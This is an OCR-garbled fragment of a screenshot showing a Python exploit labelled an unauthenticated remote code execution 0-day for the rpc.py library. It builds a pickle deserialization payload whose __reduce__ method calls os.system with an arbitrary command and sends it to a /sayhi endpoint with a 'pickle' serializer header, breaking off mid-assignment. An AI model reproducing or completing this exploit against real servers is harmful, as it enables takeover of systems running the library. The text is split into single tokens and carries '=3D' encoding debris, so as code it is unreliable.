
# Unauthenticated RCE 0-day for 
https://github.com/abersheeran/rpc.py
HOST 
=
3D
"127.0.0.1:65432"
URL 
=
3D
 f
"http://{HOST}/sayhi"
HEADERS 
=
3D
{
"serializer"
:
"pickle"
}
def
generate_payload
(
cmd
)
:
class
PickleRce
(
object
)
:
def
__reduce__
(
self
)
:
import
 os

return
 os
.
system
,
(
cmd
,
)
    payload 
=
3D